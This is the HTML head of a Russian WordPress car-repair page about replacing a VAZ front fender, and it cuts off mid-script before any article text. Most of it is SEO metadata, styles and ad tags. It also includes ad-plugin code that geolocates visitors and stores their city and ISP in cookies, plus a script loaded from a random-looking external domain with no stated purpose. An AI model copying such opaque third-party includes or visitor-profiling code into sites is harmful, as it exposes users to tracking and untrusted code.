

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/zamena-perednego-kryla-vaz.html
body_size: 59139
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Замена переднего крыла ваз</title>
	<meta name="description" content="Самостоятельная замена переднего крыла ВАЗ 2107 Один из наиболее распространенных видов кузовных работ, с которыми приходится сталкиваться владельцам." />
	<link rel="canonical" href="https://remkasam.ru/zamena-perednego-kryla-vaz.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена переднего крыла ваз" />
	<meta property="og:description" content="Самостоятельная замена переднего крыла ВАЗ 2107 Один из наиболее распространенных видов кузовных работ, с которыми приходится сталкиваться владельцам." />
	<meta property="og:url" content="https://remkasam.ru/zamena-perednego-kryla-vaz.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-25T15:06:16+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html#article","isPartOf":{"@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Замена переднего крыла ваз","datePublished":"2019-11-25T15:06:16+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html"},"wordCount":6149,"commentCount":0,"image":{"@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg","articleSection":["Ремонт машин"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/zamena-perednego-kryla-vaz.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html","url":"https://remkasam.ru/zamena-perednego-kryla-vaz.html","name":"Замена переднего крыла ваз","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html#primaryimage"},"image":{"@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg","datePublished":"2019-11-25T15:06:16+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Самостоятельная замена переднего крыла ВАЗ 2107 Один из наиболее распространенных видов кузовных работ, с которыми приходится сталкиваться владельцам.","breadcrumb":{"@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/zamena-perednego-kryla-vaz.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/zamena-perednego-kryla-vaz.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Замена переднего крыла ваз"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/zamena-perednego-kryla-vaz.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1769740158'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"3d8db4b2d2","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/82098" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var 